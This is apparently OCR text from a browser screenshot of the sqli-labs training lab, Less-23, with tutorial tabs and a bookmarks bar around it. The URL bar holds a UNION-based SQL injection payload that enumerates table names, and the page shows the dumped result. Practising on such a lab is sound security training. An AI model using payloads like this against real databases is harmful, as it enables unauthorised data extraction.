 2024年5月安排
Less-23 **Error Based- no comm
详细sqli-labs（1-65）通关讲解-C
sqli-labs通关- CSDN搜索
优酷 - 为好内容全力以赴 - 海量正
雍正王朝 第10集 十三爷入狱得任
不安全
192.168.31.126:8080/sqli-labs/Less-23/?id=-1%27%20union%20select%201,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema="security"),...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 漏洞平台SRC 其他收藏夹
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:1
SQLI DUMB SERIES-23